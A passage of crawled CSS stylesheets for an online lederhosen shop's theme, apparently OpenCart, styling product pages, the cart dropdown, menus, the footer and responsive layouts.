.product-list .item-inner .action-links button.btn-cart:hover {
	background: #202226;
}
.product-list button.btn-quickview,.product-list button.btn-compare {
	width: 40px;
	height: 40px;
	line-height: 40px;
	border-radius: 100%;
	background: #f3f3f3;
	text-align: center;
	padding: 0;
	margin: 5px;
}
.product-list button.btn-quickview:hover,.product-list button.btn-compare:hover {
	color: #fff;
	background: #ae713e;
}
/* product detail */
.product-quickview .product-info-main .button-cart {
	min-width: auto;
}
.product-quickview .zoomContainer .zoomLens {
	display: none !important;
}
.product-quickview .thumbnails {
	pointer-events: none;
}
.thumbnail, .img-thumbnail {
	-webkit-box-shadow:none;
	box-shadow: none;
	padding:0;
	border-radius:0;
	border: 1px solid #eaeaea;
}
a.thumbnail:hover, a.thumbnail:focus, a.thumbnail.active {
	border-color: #ddd;
}
.zoomContainer {
    top: 0px !important;
    left: 15px !important;
    right: 0px;
    bottom: 0px;
    width: 100% !important;
}
.zoomContainer .zoomLens {
    width: 100px !important;
    height: 100px !important;
}
.zoomContainer .zoomWindowContainer .zoomWindow {
    margin-left: 15px;
    border-color: #ae713e !important;
}
.image-additional-container {
}
.image-additional-container .thumbnail{
	margin: 0;
	border: 1px solid #edecec;
}
.image-additional-container .thumbnail:hover,.image-additional-container .thumbnail.current-additional {
	border-color: #ae713e;
}
.owl-style3 .owl-carousel.owl-theme .owl-nav div {
	box-shadow: none;
	-webkit-box-shadow: none;
	border-radius: 0;
	width: 36px;
	height: 36px;
	line-height: 36px;
	margin-top: -18px;
}
.owl-style3 .owl-carousel.owl-theme .owl-nav div.owl-prev {
	opacity: 1;
}
.owl-style3 .owl-carousel.owl-theme .owl-nav div.owl-next {
	opacity: 1;
}
#product-product .column-main {
	background: #fff;
	padding: 10px;
}
.product-info-main .product-name {
	font-size: 28px;
	font-weight: 700;
	text-transform: capitalize;
	margin: 23px 0 10px 0;
}
.product-info-main .price-box {
	display:block;
}
.product-info-main .price-box .price {font-size: 30px;}
.product-info-main .price-box p.old-price .price {
	font-size: 24px;
}
.product-info-main .price-box p.old-price {
	padding-top: 5px;
}
.product-info-main .ratings {
	margin-top: 15px;
}
.product-info-main .short-des {
	line-height: 24px;
	padding: 30px 0;
	margin-top: 20px;
	color: #666666;
	font-size: 16px;
	border-top: 1px solid #ededed;
}
#input-quantity2, #minus2, #plus2,
#input-quantity, #minus, #plus {
    height: 38px;
    box-shadow: none;
    font-weight: 400;
    text-align: center;
    width: 23px;
    font-size: 13px;
    border-radius: 0px;
    border: none;
    padding: 0;
    color: #363f4d;
    float: left;
}
#input-quantity2,
#input-quantity {
    width: 50px;
    min-width: auto;
    border-left: 1px solid #e5e5e5;
    border-right: 1px solid #e5e5e5;
}
.product-info-main .form-group {
	display:inline-block;
	vertical-align: top;
	width: 100%;
}
label[for='input-quantity']{
	float: left;
	line-height: 40px;
	margin-right: 30px;
	margin-bottom: 0;
	color: #202226;
	font-size: 16px;
	font-weight: 700;
}
.product-info-main .button-cart{
	margin-top: 30px;
	clear: both;
	font-size: 16px;
	line-height: 40px;
	padding: 0 22px;
	background: #ae713e;
	float: left;
}
.product-info-main .button-cart:hover {
	background: #202226;
}
.product-info-main button.btn-wishlist {
	clear: left;
	margin-right: 30px;
}
.product-info-main button.btn-wishlist,.product-info-main button.btn-compare {
	float: left;
	margin-top: 10px;
	width: auto;
	height: auto;
	font-size: 14px;
	text-transform: capitalize;
	color: #666;
	background: none;
	border-radius: 0;
	line-height: 30px;
	padding: 5px 0;
}
.product-info-main button.btn-wishlist:before,.product-info-main button.btn-compare:before {
	width: auto;
	display: inline-block;
	vertical-align: top;
	margin-right: 9px;
}
.product-info-main button.btn-wishlist:hover,.product-info-main button.btn-compare:hover {
	color: #ae713e;
}
#product2.has-option,
#product.has-option{
	max-height: 300px;
	overflow: auto;
	border: 1px solid #e1e1e1;
	padding: 20px;
}
#product + div{
	margin: 20px 0;
}
.quantity-box {
	float: left;
	border: 1px solid #e5e5e5;
}
.product-info-main label[for='input-quantity'], .product-info-main .quantity-box {
	margin-top: 8px;
}
.product-info-main .box-options {
	margin-top: 10px;
	padding: 15px 0;
	font-size: 16px;
	color: #666666;
}
.product-info-main ul.list-unstyled {
	 
}
.product-info-main ul.list-unstyled li {
	display: block;
	line-height: 24px;
}
.product-info-main ul.list-unstyled li span,.product-info-main ul.list-unstyled li a {
	color: #93c241;
}
.product-info-main ul.list-unstyled li a:hover {
	text-decoration: underline;
}

.product-info-detailed {
	margin-top: 60px;
}
.product-info-detailed .nav-tabs {
	margin-bottom: 0;
	border-bottom: 0;
	text-align: center;
}
.product-info-detailed .nav-tabs li {
	margin-bottom: 0;
	position: relative;
	padding: 0 35px;
	float: none;
	display: inline-block;
	vertical-align: top;
}
.product-info-detailed .nav-tabs li:after {
	content: "";
	width: 1px;
	height: 17px;
	background: #7b7b7d;
	position: absolute;
	top: 0;
	bottom: 0;
	right: 0;
	margin: auto;
}
.product-info-detailed .nav-tabs li:last-child:after {
	opacity: 0;
}
.product-info-detailed .nav-tabs li:last-child {
	margin-right:0;
}

.product-info-detailed .nav-tabs li a {
	font-size: 18px;
	color: #202226 !important;
	text-transform: uppercase;
	font-weight: 900;
	border-radius: 0;
	border: none !important;
	padding: 15px 0;
	margin: 0;
	background: none !important;
	position: relative;
}

.product-info-detailed .nav-tabs li a:before {
	content: "";
	width: 100%;
	background: #ae713e;
	height: 2px;
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	opacity: 0;
}
.product-info-detailed .nav-tabs li.active a:before {
	opacity: 1;
}
.product-info-detailed .nav-tabs li a:hover {
	background: none;
	color: #ae713e !important;
}
.product-info-detailed .tab-content {
	line-height: 24px;
	padding: 30px 25px;
	background: #fff;
	color: #666;
	font-size: 16px;
}
#tab-description p {
	margin:0;
}
.bootstrap-datetimepicker-widget a[data-action]{
	padding: 0 !important;
}
.bootstrap-datetimepicker-widget td span:hover{
	background: none !important;
}
.bootstrap-datetimepicker-widget td span{
	height: 40px !important;
	line-height: 40px !important;
	margin: 0px !important;
}
.alert.alert-success{
	text-align: center;
	font-size: 14px;
	margin: 0;
}
.account-login .well{
	background: none;
	box-shadow: none;
}
#map-canvas{
	min-height: 400px;
	margin: 20px 0;
}
.information-contact form .required{
	margin-bottom: 20px;
}
.bootstrap-datetimepicker-widget a[data-action] {
    border: none;
	height: auto;
}



#content{
	min-height: 300px;
}

#cart .dropdown-menu {
    margin: 0;
    padding: 10px 20px 0 20px !important;
    width: 270px;
    right: -15px;
    list-style: none none;
    border: 0;
    background: #fff;
    margin-top: 11px;
    box-sizing: border-box;
    top: 100%;
    -webkit-box-shadow: 0 0 50px 0 rgba(0,0,0,0.1);
    box-shadow: 0 0 50px 0 rgba(0,0,0,0.1);
}
#cart .dropdown-menu:after,#cart .dropdown-menu:before {
	border-bottom-style: solid;
    content: '';
    display: block;
    height: 0;
    position: absolute;
    width: 0;
}
#cart .dropdown-menu:before {
	border: 7px solid;
	border-color: transparent transparent #fff transparent;
	z-index: 99;
	right: 26px;
	top: -12px;
	opacity: 0;
}
#cart .dropdown-menu:after {
	border: 8px solid;
	border-color: transparent transparent #fff transparent;
	z-index: 98;
	right: 25px;
	top: -15px;
}
#cart .cart-close {
	position: absolute;
	bottom: 20px;
	right: 0;
	font-weight: 400;
}
#cart .cart-empty{
	padding-bottom: 25px;
	padding-top: 15px; 
}
#cart .dropdown-menu p{
	margin: 0;
}
#cart .dropdown-menu > li:first-child .table > tbody > tr > td{
	border: 0;
}
#cart .dropdown-menu > li:first-child .table > tbody > tr {
	border-bottom: 1px solid #ebebeb;
	padding-bottom: 20px;
	padding-top: 20px;
	position: relative;
	display: block;
}
#cart .table > tbody > tr > td{
	border: none;
	padding: 0;
	color: #202226;
}
#cart .cart-close button{
	background: none;
	color: #000000;
	border: 1px solid #000;
	border-radius: 100%;
	width: 15px;
	height: 15px;
	line-height: 15px;
	font-size: 10px;
	padding: 0;
	box-shadow: none;
	-webkit-box-shadow: none;
}
#cart .cart-close button:hover {
	color: #ae713e;
	border-color: #ae713e;
}
#cart .cart-close button i { line-height: inherit;}
#cart .cart-quantity{
	color: #bfbfbf;
	line-height: 20px;
	display: block;
	padding: 5px 0;
	font-size: 12px;
}
#cart .cart-price {
	font-size: 14px;
	font-weight: 700;
	color: #666666;
	padding-top: 2px;
	display: block;
}
#cart .cart-name {
	color: #363f4d;
	font-size: 14px;
	line-height: 18px;
	display: block;
}
#cart .cart-name:hover {
	color: #ae713e;
}
#cart .cart-button{padding-bottom: 15px;}
#cart p.cart-button a:last-child{margin-right: 0;}
#cart p.cart-button a{
	border: none;
	background: #202226;
	color: #fff;
	line-height: 40px;
	text-align: center;
	padding: 0 15px;
	text-transform: uppercase;
	font-size: 14px;
	margin: 5px 0;
	margin-right: 10px;
	border-radius: 3px;
	font-weight: 400;
	display: inline-block;
	vertical-align: top;
}
#cart p.cart-button a strong {
	font-weight: 400;
}
#cart p.cart-button a:hover{
	color: #fff;
	background: #ae713e;
	border-color: #ae713e;
}
#cart p.cart-button a:hover i{
	color: #fff;
}
#cart p.cart-button a i{
	padding-left: 5px;
	font-size: 10px;
	display: none;
}
#cart .dropdown-menu .info-item{
	padding-left: 10px;
}
#cart .dropdown-menu .has-scroll{
	max-height: 270px;
	overflow: auto;
	padding: 0 20px;
	margin: 0 -20px;
}


#cart .dropdown-menu tr td strong{
	color: #232323;
	font-weight: 500;
	float: left;
	padding: 2px 0;
	font-size: 12px;
	text-transform: uppercase;
}
#cart .dropdown-menu tr td:last-child{
	color: #666666;
	font-weight: 700;
}
.fluid-width > .container{
	width: auto;
	padding: 0 75px;
}
.fluid-width2 {
	background: #fff;
	margin-top: 60px;
}
/* responsive */

@media(max-width: 1599px){
	.fluid-width > .container{
		width: auto;
		padding: 0 30px;
	}
}
@media(max-width: 1349px){
	.owl-carousel.owl-theme .owl-nav div.owl-prev {
	  left: 0;
	}
	.owl-carousel.owl-theme .owl-nav div.owl-next {
	  right: 0;
	}
}
@media(max-width: 1199px){
	.countdown-section {
		margin-right: 10px;
	}
	#dialog-normal .newletter-title {
	}
	#dialog-normal .newletter-title h3 {
		font-size: 24px;
	}
	.newletter-subscribe-container .container-inner {
		padding: 25px 0;
	}
	.newletter-subscribe-container .container-inner img.icon-newletter {
		width: 200px;
		bottom: 10px;
	}
	.toolbar-products .sorter {
		margin-left: 10px;
	}
}

@media(max-width: 991px){
	.col-order {
	    display: -webkit-flex;
	    display: -ms-flexbox;
	    display: flex;
	    -webkit-flex-direction: column;
	    -ms-flex-direction: column;
	    flex-direction: column;
	}
	.col-order #content {
	    -ms-flex-order: 1;
	    -webkit-order: 1;
	    order: 1;
	    float: none;
	    
	}
	.col-order #column-left {
		-ms-flex-order: 2;
	    -webkit-order: 2;
	    order: 2;
	    float: none;
	    
	}
	#column-left,#column-right {
		margin-top: 30px;
	}
	#top {
		text-align: center;
	}
	#top .box-left {
		width: 100%; 
		border-bottom: 1px solid rgba(255,255,255,0.1); 
	}
	#top .box-right {
		float: none;
		display: inline-block;
		vertical-align: top;
	}
	#search .search-content {
		right: -100px;
		
	}
	.header-inner {
		text-align: center;
	}

	.hoz-menu,.box-cart {
		position: relative;
		z-index: 2;
		padding: 0;
		-moz-transform:  translateY(0);
		-webkit-transform: translateY(0);
		-o-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0);
	}
	.box-cart {
		display: inline-block;
		vertical-align: top;
		z-index: 1;
	}
	
	
	#search-by-category .search-container #text-search {
		padding-left: 15px;
	}

	footer {
		margin-top: 60px;
	}
	
	.newletter-popup,
	.b-modal{
		display: none !important;
	}
	.zoomContainer,
	.vermagemenu-container,
	#search-by-category .search-container .categories-container{
		display: none !important;
	}
	.box-cart{
	    display:block;
	    position: absolute;
	    right: 40px;
	    top:19px;
	    z-index:99;
	    margin-bottom: 0px !important;
	    width: 40px;
	}
    #logo > a > img {
        width: 214px;
        max-height: 160px;
        padding-top: 41px;
    }
	.menu-mobile{
	    top: -54px;
        width: auto;
        right: 15px;
        padding: 0;
        z-index: 100;
        position: absolute;
        display: block;
        
	}
	.navbar .brand, #cart .mycart, .box-cart #search{
	    display: none;
	}
	.menubg{
	    z-index: 10;
        position: relative;
        background:none !important;
	}
	#search{
        margin: 0 !important;
        float: unset !important;
        width: 100%;
        display: none;
        position: relative;
	}
	#search .btn-group{
	    width:100%;
	}
	#search input{
	    border-radius: 0 !important;
	}
	.navbar-active #search{
	    display: block;
	}
	.header-inner{
	    border-bottom: 1px solid #ececec;
	}
	.service_icon .col-md-6{
	    text-align:center;
	    width: 50%;
	    float: left;
	    margin-bottom:30px;
	}
	
	#cart .mycart{
	    display: none;
	}
	
	.menu-mobile{
	   background: #905511 !important;
	 padding: 0 19px;
    border-radius: 0;
    margin: 0;
    line-height: 46px;
    font-size: 18px;
    font-weight: 400;
    background: transparent;
    color: #fff;
	}
	
	.ma-nav-mobile-container{
	    margin-bottom:0;
	}
	
	#cart > button > i{
	    color: #000000 !important;
	    font-size: 28px;
        float: right;
        color: #fff;
        font-style: normal;
        line-height: 40px;
        width: 40px;
        height: 40px;
        padding-right: 0px;
        display: inline-block;
        vertical-align: top;
        padding-left: 41px;
	}
	
	#cart > button > i:hover, #cart > button > i:focus{
	    color: #000000;
	}
	
	#cart-total, #wishlist-total .count{
	    background: #905511;
	}
	
    #search input::placeholder {
    color: #fff !important;
    }
    
	#search input{
	    background: #c7a17a !important;
	    color: #fff !important ;
	}
	
	#cart{
	    float:right;
	}
	
	#search .input-group-btn button i{
	    color: #fff !important;
	}
	
	.navbar .brand{
	    display:none;
	}
	
}
@media (min-width: 768px) and (max-width: 991px) {
	.countdown-amount {
		font-size: 20px;
	}
}
@media(min-width: 768px) {
	.toolbar-products .modes {
		float: left;
		margin-right: 20px;
	}
	.toolbar-products .sorter,.toolbar-products .limiter ,.toolbar-products .pages {
		float: right;
	}
	
	.toolbar-products .toolbar-amount {
		float: left;
	}
	
}
@media(max-width: 767px){
	.name-art-si{
	    width:100%;
	    float: left;
	    padding:0;
	}
	.service_icon .col-md-6{
	    text-align:center;
	    width: 100%;
	    float: unset;
	    margin-bottom:15px;
	}
	.service_icon .col-md-6 img{
	    display:unset;
	}
	header{
	    background: #f5f5f5 !important;
	}
	.link-compare {
		text-align: center;
	}
	.module-customize1 .product-customize .row,.module-customize1 .product-customize .row .col {
		display: block;
	}
	.module-customize1 .product-customize .row .col2 {
		margin: 30px 0
	}
	.module-customize1 .product-customize {
		padding: 30px 0;
	}
	.fluid-width > .container {
		padding: 0 15px;;
	}
	#search input {
		width: 300px;
	}
	.ma-corporate-about .col:nth-child(3) {
		clear: left;
	}
	.footer-bottom .follow {
		float: none;
		margin-top:	10px;
		display: block;
		text-align: center;
		
	}
	.footer-bottom .footer-copyright {
		float: none;
		display: block;
		text-align: center;
		max-width: none;
		line-height: 1.2;
	}
	
}
@media(max-width: 640px){ 
	.tt_tabsproduct_module .tabs-categorys {
	}
}
@media(max-width: 567px){ 
	.product-info-detailed .nav-tabs li {
		float: none;
		margin: 0;
		display: block;
		border-bottom: 1px solid #ebebeb;
	}
	.product-info-detailed .nav-tabs li:last-child {
		border-bottom:0;
	}
	.product-info-detailed .nav-tabs li:not(:first-child):before {
		display: none;
	}
	.product-list button.btn-quickview, .product-list button.btn-compare {
		margin-left: 0;
	}
	.product-list .item-inner .action-links button.btn-cart {
		padding: 0 15px;
	}
}

@media(max-width: 479px){
	.tabs-category-slider .tabs-categorys li {
		margin: 0 5px;
	}
	.yuipuj tbody tr td:nth-child(2), .yuipuj tbody tr td:nth-child(3), .yuipuj tbody tr td:nth-child(4){
	    padding-left: 0 !important;
	} 
	#cart .dropdown-menu {
		width: 250px;
		right: -30px;
	}
	#cart .dropdown-menu::before {
		right: 41px;
	}
	#cart .dropdown-menu::after {
		right: 40px;
	}

	#top #form-currency .btn-group .dropdown-menu
	 {
		left: -30px;
	}
	#top .setting .btn-group .dropdown-menu {
		left: -15px;
		right: auto;
	}
	.ma-corporate-about .col {
		margin-bottom: 15px;
	}
	.newletter-subscribe-container {
		padding: 30px 10px;
	}
	#subscribe-normal {
		padding-left: 0;
	}
	#subscribe-normal:before {
		z-index: 0;
	}
	.list-style .item .item-inner .images-container {
		float: none;
		width: 100%;
	}
	.list-style .item .item-inner .caption {
		padding-left: 0;
	}
	#search input {
		width: 250px;
	}
	#search .search-content {
		right: auto;
		left: -50px;
	}
}
/*Fix products-grid */
@media (min-width: 1200px){
	.custom-products .product-grid.three-items:nth-child(3n+1),
	.custom-products .product-grid.four-items:nth-child(4n+1),
	.custom-products .product-grid.two-items:nth-child(2n+1)
	{  clear: left;} 

}
@media (max-width: 1199px) and (min-width: 992px){
	.custom-products .product-grid.three-items:nth-child(3n+1), 
	.custom-products .product-grid.four-items:nth-child(4n+1),
	.custom-products .product-grid.two-items:nth-child(2n+1)
	{clear: left;}

}

@media (max-width: 991px) and (min-width: 481px){
	.custom-products .product-grid:nth-child(2n+1) {clear: left;}

}

@media (max-width: 480px) and (min-width: 0px){
	.custom-products .product-grid:nth-child(1n+1) {clear: left;}
	.custom-products .product-grid{width: 100%;}  

}
/*Fix products-no-slider */
@media (min-width: 768px) {
	.six_items:nth-child(6n+1),
	.four_items:nth-child(4n+1),
	.three_items:nth-child(3n+1),
	.two_items:nth-child(2n+1)
	{  clear: left;} 
}

.name-art-si{
    max-width:200px !important;
	    width:100% !important;
	    float: left !important;
	    padding:0 !important;
	}

--- FILE ---
content_type: text/css
request_url: https://www.lederhosenwears.com/catalog/view/theme/tt_ravado1/stylesheet/style.css
body_size: 3337
content:
@import url('https://fonts.googleapis.com/css?family=Lato:400,900');

body{
   font-family: 'Lato', sans-serif !important;
    background-color: #fff;
}

header {
    /* background: url(../image/topbar-bg.jpg) top; */
    background-color: #f9ecec;
    
}

#top {
background: #f9ecec;
/*  border-bottom: 1px solid rgba(20, 20, 20, 0.08);*/
}

#top .box.box-left > li{
    color: #a79074;
    font-size: 13px;
    padding: 5px 18px 5px 0px;
}

#top .box.box-left > li>a{
    color: #000000;
}

#top .btn-group .btn-link{
    color: #000000;
    padding: 0px;
}

#logo {
    padding: 10px 0px;
}

#logo>a>img {
    height: 120px;
    max-width: 600px;
}

#search {
float: left;
    padding: 0px;
    position: initial;
    margin: 0px;
    margin-top: 3px;
}

#search input {
height: 40px;
    font-size: 12px;
    color: #000;
    width: 100%;
    font-weight: 400;
    background-color: #fff;
    border: 1px solid;
    border-color: rgba(0,0,0,0.09);
    border-radius: 99px;
    box-shadow: none !important;
    padding: 10px 60px 10px 20px;
}

#search .input-group-btn button {
    background: transparent;
    border: 0;
    height: 40px;
    width: 55px;
    box-shadow: none !important;
    margin: 0;
}

#search .input-group-btn button i {
    color: #8f8e8d;
}

#search:after{
    display: none;
}

.box-cart>span{
    border-right: 1px solid #a6a6a6;
    padding-right: 5px;
    padding-left: 5px;
    color: #000000
}

#cart > button > i{
    color: #000000;
}

#cart .mycart {
    color: #000000;
}

.menubg{
    background-color: #82561E;
}

.pt_custommenu div.pt_menu .parentMenu a, .pt_custommenu div.pt_menu .parentMenu span.block-title {
    padding: 12px 15px;
        font-size: 14px;
}

#pt_custommenu{
    text-align: left;
}

.header-inner {
    background: #f9ecec;
    height: 140px;
}

.banner7{
    margin-top: 0px;
}

.featured-categories-container>.module-title {
    margin-top: 10px;
}

.module-title h2:before {
    content: "\f492";
    background-color: #f7f7fa;
    bottom: -9px; 
}

.featured-categories-slider h2:before {
    content: "\f492";
    background-color: #fff;
    bottom: -9px; 
}

.featured-categories-container {
    background-color: #fff;
    box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.2);
}

.fcategory-content .image img {
    margin-left: auto;
    margin-right: auto;
    display: block;
}

.content-thumb{
    text-align: center;
}

.owl-container .owl-item {
    padding: 0px;
}

.static-table .content h3 {
    font-weight: 900;
    font-size: 32px;
    text-transform: uppercase;
    margin-top: 0;
    position: relative;
    padding-bottom: 27px;
    margin-bottom: 22px;
}

.static-table .content a {
    font-size: 15px;
    text-transform: uppercase;
    color: #ae713e;
    padding: 0 18px;
    line-height: 38px;
    border: 1px solid #ae713e;
    border-radius: 3px;
    display: inline-block;
    vertical-align: top;
    margin-top: 15px;
}

.col1 .footer-title {
   display: inherit;
}

.payment-icons{
    display: inline-block;
}

.payment-icon {
    display: inline-block;
    opacity: .6;
    transition: opacity .3s;
    border-radius: 5px;
    background-color: rgba(0,0,0,0.1);
    padding-bottom: 0;
    padding: 3px 5px 5px;
    margin: 3px 3px 0;
}

.payment-icon svg {
    vertical-align: middle;
    height: 20px;
    width: auto !important;
    color: #fff;
    overflow: hidden; 
}

.footer-title h3 {
margin-top: 10px;
    border-bottom: 1px solid;
    border-color: rgba(167, 144, 116, 0.1);
    margin-bottom: 10px;
    padding-bottom: 10px;
}

.footer-top {
    background: none;
    padding: 20px 0 10px 0;
}

.footer-bottom {
    background: #242424;
    text-align: inherit;
}


.tpilot{
    margin-top: 25px;
}

.payment>img{
    margin-left: auto;
        margin-top: 5px;
}

.footer-bottom .footer-copyright {
    padding: 15px 0 10px;
    text-align: center;
}

.static-about-us{
    margin-top: 40px;
}

.newletter-subscribe-container {
    background: #fff;
    text-align: center;
    padding: 20px 20px;
    margin: 50px 0px;
    box-shadow: 0px 0px 4px #a6a6a6;
}


.about_bg{
/*	 background:url(../image/btm_img.jpg) no-repeat top; */
	   background-attachment:fixed; 
	   padding: 10px 0px 30px;
    margin-top: 50px;
}


.oc-banner7-container .nivo-controlNav a.active, .oc-banner7-container .nivo-controlNav a:hover {
    background: #ae713e;
}

.pt_custommenu div.pt_menu .parentMenu a:hover, .pt_custommenu div.pt_menu .parentMenu span.block-title:hover, .pt_custommenu #pt_menu_link .parentMenu ul li a.act, .pt_custommenu #pt_menu_link .parentMenu ul li a:hover, .pt_custommenu div.pt_menu.act .parentMenu a::before, .pt_custommenu div.pt_menu.act .parentMenu a, .pt_custommenu div.pt_menu.active .parentMenu a {
    color: #ffffff !important;
}


.pt_custommenu .itemMenu.level1 .itemSubMenu.level1 .itemMenuName.level2:hover, .pt_custommenu .column > .itemMenu > .itemMenuName:hover {
    color: #fff;
    background-color:#ae713e;
    
}

.pt_custommenu div.popup .inner-popup {
    padding: 0px 0 0px 0; 
    border-radius: 10px;
    border: 2px solid #82561E;
}


#d_quickcheckout .btn-primary:hover, #d_quickcheckout .btn-primary:active, #d_quickcheckout .btn-primary.active, #d_quickcheckout .btn-primary.disabled, #d_quickcheckout .btn-primary[disabled] {
    background-color: #ae713e;
    border-color: #ae713e;
}

#d_quickcheckout .btn-primary {
    color: #ffffff;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
    background-color: #ae713e;
    background-image: none;
    background-repeat: repeat-x;
    border-color: #ae713e;
}

.pt_custommenu div.pt_menu .parentMenu a:hover, .pt_custommenu div.pt_menu .parentMenu span.block-title:hover, .pt_custommenu #pt_menu_link .parentMenu ul li a.act, .pt_custommenu #pt_menu_link .parentMenu ul li a:hover, .pt_custommenu div.pt_menu.act .parentMenu a::before, .pt_custommenu div.pt_menu.act .parentMenu a, .pt_custommenu div.pt_menu.active .parentMenu a {
    color: #fff !important;
}

.pt_custommenu div.popup .inner-popup {
    padding: 15px 0 10px 0;
}

.pt_custommenu .column > .itemMenu > .itemMenuName {
   font-size: 14px;
    margin-bottom: 10px;
     padding: 5px;
    font-weight: normal;
   
}

.pt_custommenu div.column {
    padding-left: 20px;
}

.product-name a {
    font-size: 14px;
    font-weight: normal;
}

.swiper-viewport {
    margin: 0px;
    background: transparent;
    border: none;
    border-radius: 0px;
}

.swiper-viewport .swiper-button-next {
    opacity: 0;
    right: 10px;
}

.footer-contact li:before {
    content: "\f456";
    font-family: "Ionicons";
    position: absolute;
    left: -15px;
    top: 1px;
    font-size: 16px;
    color: #a79074;
    border: 1px solid #a79074;
    width: 30px;
    height: 30px;
    text-align: center;
    margin-right: 10px;
}

.footer_middel{
        padding: 15px 0;
    border-width: 1px 0px 1px 0px;
    border-style: solid;
    border-color: rgba(167, 144, 116, 0.1);
}

.social a {
    display: inline-block;
    text-align: center;
    width: 40px;
    margin: 0 3px 0 3px;
    font-size: 17px;
    color: #a79074;
}

.social a>i{
    font-size: 18px;
}

.social a:hover {
    color: #fff;
}

.footer-contact {
    color: #eeeeee;
    padding-left: 16px;
}

footer .col-footer {
    margin-bottom: 20px;
}

#instagram_block_home {
    margin-top: 0px;
}

footer .list-unstyled.text-content li a {
    color: #a79074;
}

footer{
    background-color: #82561e;
}

.product-info-main .product-name{
    color: #666666;
}

.product-info-main ul.list-unstyled li span, .product-info-main ul.list-unstyled li a {
    color: #ae713e;
}

.product-info-detailed {
    margin-top: 10px;
}

.product-info-main .short-des {
    padding: 10px 0 0px;
}

#tab-description>ul>li{
    list-style: disc;
}

.pt_custommenu div.pt_menu {
    margin-right: 10px;
}

.navigation{
    padding: 0px;
    margin: 0px;
        text-align: right;
}

.navigation>li {
    display: inline-block;
}

.navigation>li>a{
    padding: 10px 10px;
    line-height: normal;
}

/*.swiper-viewport:before {
    z-index: -2;
    position: absolute;
    content: "";
    bottom: 10px;
    left: 10px;
    width: 50%;
    top: 85%;
    max-width: 300px;
    background: 0 0;
    box-shadow: 0 15px 10px rgba(0,0,0,.8);
    transform: rotate(-3deg);
}

.swiper-viewport:after {
    z-index: -2;
    position: absolute;
    content: "";
    bottom: 10px;
    left: 10px;
    width: 50%;
    top: 85%;
    max-width: 300px;
    background: 0 0;
    box-shadow: 0 15px 10px rgba(0,0,0,.8);
    transform: rotate(-3deg);
        transform: rotate(3deg);
    right: 10px;
    left: auto;
}*/

.service_icon{
    margin-top: 20px;
}

.discounticon{
    margin:40px 0px;
}

.category-name.ifthumb {
    display:none;
    background-color: rgba(0, 0, 0, 0.7);
}

.thumbnails .image-additional{
    display: inline-block;
}

#top .box-right {
    margin-top: 6px;
}

.box-right>li>a{
    font-size: 12px;
}

.box-cart{
    margin-bottom: 10px;
}

.tag {
  position: absolute;
    margin: 5px 20px 0px 0px;
    right: 0px;
    padding: 10px !important;
    font-size: 15px;
    font-weight: 700;
    line-height: 16px !important;
    width: 55px;
    height: 55px;
    font-variant: small-caps;
    z-index: 100;
    -webkit-border-radius: 50px;
    -moz-border-radius: 50px;
    border-radius: 50px;
    color: #fff;
    text-align: center;
    transition: .6s;
}
.tag:hover{
	transform:rotate(360deg);
}
.tag.hot {
    background: #8d1e53;
}
.tag.new {
        background: #8d1e53;
        color: #fff;
}
.tag.sale {
    background: #8d1e53;
    color: #fff;
}

/*==================================================
=            Bootstrap 3 Media Queries             =
==================================================*/

    /*==========  Mobile First Method  ==========*/


@media only screen and (max-width: 480px) {
	
    .box-left{
        display: none;
    }
    
    #search {
    float: left;
    margin-left: auto;
    margin-right: auto;
}
    
    .hoz-menu {
    margin-bottom: 0px !important;
}
    
    .ma-nav-mobile-container {
    margin-bottom: 0px;
}
    
    #ma-mobilemenu{
        position: relative;
    }
	
	}





/*cart page styling*/
.yuipuj thead{
	border-bottom: 2px solid #e8e3e3;
	font-weight: bold;
	color: #0000008a;
	text-transform: uppercase;
	font-size: 15px;
}
.yuipuj thead tr td{
	padding: 10px 0px;
	text-align: right;
}
.yuipuj thead tr td:first-child{
	text-align: left;
}
.yuipuj tbody{
	font-size: 12px;
	text-align: right;
}
.yuipuj tbody tr td:nth-child(1){
	width: 50%;
	text-align: left;
}
.yuipuj .crossbutton button{
	background-color: transparent !important;
	background: transparent;
	border: 0px;
	padding: 0px;
	color: #bbbaba;
	font-size: 15px;
}
.yuipuj .crossbutton button i{
	font-size: 20px;
}
.yuipuj a img{
	border: 0px;
	padding: 10px;
	width: 130px;
}
.yuipuj a{
	color: black;
	text-transform: capitalize;
	font-weight: 14px;
}
.yuipuj span{
	text-transform: capitalize;
	color: black;
}
.name-art-si{
	float: right;
	display: inline-block;
	overflow: hidden;
	width: 200px;
	padding-top: 50px;
}

}
.yuipuj .model{
	padding-left: 10px;
}
.yuipuj tbody tr td:nth-child(4){
	font-weight: bold;
}
.yuipuj tbody tr td:nth-child(2){
	font-weight: bold;
}
.yuipuj .input-group{
	width: 10px;
	max-width: auto !important;
}
.yuipuj .input-group input{
	width:30px !important;
	height: 35px;
	border-radius: 0px;
	padding: 0px;
	min-width: 0px !important;
	text-align: center;
}
.yuipuj .input-group button{
	background: transparent;
	border: 0px;
	height: 35px;
	color: #020000;
	box-shadow: none;
	width: 20px;
	min-width: 20px;
}
.yuipuj tbody tr td:nth-child(3){
	width: 15%;
	text-align: center;
	padding-left: 35px;
	padding-top: 50px;
}
.yuipuj tbody tr td:nth-child(4){
	width: 10%;
	text-align: center;
	padding-left: 35px;
	padding-top: 58px;
}
.yuipuj tbody tr td:nth-child(2){
	width: 10%;
	text-align: center;
	padding-left: 35px;
	font-weight: bold;
}
.yuipuj tbody tr td:nth-child(2) {
	padding-top: 58px;
}
.yuipuj tbody tr{
	border-bottom: 1px solid #61606024;
}
.mk-bordder{
	border-right: 1px solid #44444421;
}


.total-side>table>thead{
	border-bottom: 2px solid #e8e3e3;
	font-weight: bold;
	color: #0000008a;
	text-transform: uppercase;
	font-size: 15px;
	padding: 0px !important;
	padding-bottom: 20px;
}
.total-side>table>thead>tr>td{
	padding: 10px 0px;
	margin-bottom: 40px !important;

}
.total-side table tbody{
	font-size: 13px;
	text-align: right;
}
.total-side table tbody tr td strong{
	font-weight: normal !important;
}
.total-side table tbody tr .heads{
	text-align: left;
}
.total-side table tbody tr .vals{
	font-weight: bold;
}
.total-side table tbody tr{
	border: 0px;
}
.total-side table tbody tr td{
	border-bottom: 0px;
	padding: 8px 0px;
}
.total-side table tbody{
	border-bottom: 2px solid #e8e3e3;
}
.continusshopping a{
	background-color: transparent;
	background: transparent;
	border-radius: 0px;
